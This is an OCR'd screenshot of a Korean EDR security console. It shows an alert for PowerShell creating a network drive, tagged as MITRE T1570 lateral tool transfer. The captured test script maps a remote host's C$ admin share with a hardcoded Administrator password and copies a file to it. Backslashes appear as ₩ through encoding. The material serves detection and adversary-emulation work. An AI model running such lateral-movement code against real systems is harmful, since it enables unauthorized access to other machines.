 EDR 행위 상세 정보 보기 - Google Chrome
Not secure https://172.18.10.125:8903/#/event/edr/66f23127002dc794000005ca
행위 내용:
Powershell로 네트워크 드라이브 생성
룰 레벨:
일반
탐지 날짜:
2024-09-24 12:20:27
호스트:
192.168.231.130 (DESKTOP-3J94FAD)
대응하기
100%
다이어그램 객체 검색
explorer.exe
3 6 4
powershell_ise.exe
2 1
python.exe
5
cmd.exe
3
1
powershell.exe
84 353 4
2
csc.exe
1 1
3
cvtres.exe
1
4
net.exe
1
분석 타임라인 호스트 대응 정보
powershell.exe
대응하기
검색
전체 행위 구분 위험도 룰 레벨
2024-09-24 12:20:27
Powershell로 네트워크 드라이브 생성(11998)
TA0008 Lateral Movement T1570 Lateral Tool Transfer
Target: AmsiScanBuffer
데이터
Write-Host "T1570.000.01_command_start"
$remoteComputer = "121.139.104.235"
$localFilePath = "C:₩Users₩Public₩"+"file.txt"
$remoteShare = "C$₩Users₩Public"
$remoteDriveLetter = "Z"
$username = "Administrator"
$password = "asdfasdf"
$securePassword = ConvertTo-SecureString $password -AsPlainText -
Force
$credential = New-Object
System.Management.Automation.PSCredential ($username,
$securePassword)
New-PSDrive -Name $remoteDriveLetter -PSProvider FileSystem -Root
"₩₩$remoteComputer₩$remoteShare" -Credential $credential -Persist
Copy-Item -Path $localFilePath -Destination
"${remoteDriveLetter}:₩T1570.000.01.txt" -Force
if ( Test-path -Path "${remoteDriveLetter}:₩T1570.000.01.txt" ) {
Write-Host "T1570.000.01_command_Success"
Write-Host "T1570.000.01_command_end"
exit 0
}
Write-Host "T1570.000.01_command_Fail"
Write-Host "T1570.000.01_command_end"
exit 1
크기
887bytes
API 이름
AmsiScanBuffer
더보기